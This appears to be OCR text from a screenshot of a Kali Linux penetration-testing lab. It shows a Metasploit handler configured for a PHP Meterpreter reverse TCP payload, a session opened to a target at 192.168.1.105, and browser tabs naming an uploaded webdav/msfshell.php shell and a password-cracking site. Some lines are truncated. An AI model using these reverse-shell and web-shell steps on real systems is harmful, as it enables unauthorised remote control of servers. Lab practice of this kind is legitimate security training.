 Shell No. 1
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (a
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost => 192.168.1.90
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (a
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192
meterpreter >
Mozilla Firefox
192.168.1.105/company_fol CrackStation - Online Pa 192.168.1.105/webdav/m Problem loading page
192.168.1.105/webdav/msfshell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
/*
Waiting for 192.168.1.105...
Floppy Disk
PLACES
root
Desktop
Trash